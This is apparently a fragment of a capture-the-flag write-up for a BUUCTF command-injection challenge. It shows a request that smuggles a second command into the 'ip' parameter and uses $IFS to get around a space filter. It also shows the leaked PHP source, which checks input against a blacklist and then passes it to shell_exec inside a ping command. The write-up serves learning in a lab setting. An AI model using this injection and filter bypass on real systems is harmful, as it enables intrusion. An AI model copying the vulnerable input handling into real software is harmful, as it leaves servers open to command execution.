 BUUCTF在线评测
e38e8a42-4b64-466c-a40b-6fb26
e38e8a42-4b64-466c-a40b-6fb266d6a151.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1index.php
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>